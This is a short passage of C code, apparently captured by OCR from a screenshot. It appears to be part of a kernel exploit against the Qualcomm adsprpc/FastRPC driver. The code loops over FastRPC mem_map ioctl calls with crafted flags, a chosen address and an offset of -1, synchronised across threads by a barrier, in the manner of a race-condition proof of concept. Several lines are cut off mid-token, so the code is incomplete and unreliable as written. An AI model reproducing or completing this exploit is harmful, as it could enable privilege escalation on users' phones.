
    //         .length = 0x1000,

    //         .vaddr = mmap_struct.m.vaddrout

    //     }

    // };

    // ioret = ioctl(adsprpc_fd,FASTRPC_IOCTL_ME
    // printf("mem_unmap1: %lx\n",ioret);

    unsigned first = true;

    while(1) {

        struct fastrpc_ioctl_mem_map mmap_struct
            .m = {

                .flags = FASTRPC_MAP_FD_NOMAP,

                .fd = heap_data.fd,

                .length = 0x1000,

                .attrs = FASTRPC_ATTR_KEEP_MAP,

                .vaddrin = value_loc,

                .offset = -1,

            }

        };

        pthread_barrier_wait(barrier);

        unsigned long ret = ioctl(adsprpc_fd,FAS
        printf("mem_map2: %lx\n",ret);

        fflush(stdout);
